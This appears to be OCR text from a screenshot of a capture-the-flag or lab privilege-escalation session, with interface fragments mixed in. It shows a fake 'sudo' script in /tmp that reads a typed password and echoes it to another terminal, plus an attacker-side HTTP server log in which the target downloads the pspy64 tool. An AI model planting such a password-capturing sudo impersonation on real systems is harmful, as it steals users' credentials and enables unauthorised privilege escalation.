 Apps Places
Mar 27 2:38:42 PM
2% 23% 1.7 kB 1.1 kB
id_rsa
pspy64
frank@workstation: /tmp
GNU nano 4.8 sudo Modified
read password
echo $password > /dev/pts/0
Save modified buffer?
Y Yes
N No ^C Cancel
nexxel@nexxel: ~/Desktop
nexxel@nexxel: ~/Desktop × nexxel@nexxel: ~/Desktop ×
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.82.66 - - [27/Mar/2025 14:36:57] "GET /pspy64 HTTP/1.1" 200 -
fsociety